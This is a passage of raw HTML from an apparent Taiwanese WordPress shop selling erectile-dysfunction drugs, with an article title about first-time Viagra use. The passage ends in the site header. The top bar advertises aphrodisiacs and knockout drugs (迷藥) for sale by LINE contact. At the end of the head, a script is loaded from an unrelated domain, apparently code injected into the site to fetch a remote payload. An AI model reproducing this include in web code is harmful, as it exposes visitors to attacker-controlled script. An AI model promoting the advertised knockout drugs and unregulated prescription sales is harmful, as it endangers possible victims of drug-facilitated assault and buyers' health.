

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E5%A8%81%E8%80%8C%E9%8B%BC/3735.html
body_size: 32618
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？ - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/威而鋼/3735.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？ - 台灣壯陽藥局" />
<meta property="og:description" content="前幾天看了壹部電影，名叫《愛情與靈藥》，這部影片間接道出了威而鋼（西地那非）的早期發展，影片中多數男人為之瘋狂 [...]" />
<meta property="og:url" content="https://twzyyg.com/威而鋼/3735.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2022-04-24T03:59:06+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419173322.png" />
<meta property="og:image:width" content="983" />
<meta property="og:image:height" content="551" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="2 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html","url":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html","name":"威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？ - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419173322.png","datePublished":"2022-04-24T03:59:06+00:00","dateModified":"2022-04-24T03:59:06+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419173322.png","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419173322.png","width":983,"height":551},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？〉留言的資訊提供" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3735.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3735.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3735 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#047d6b7176446169656d68" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
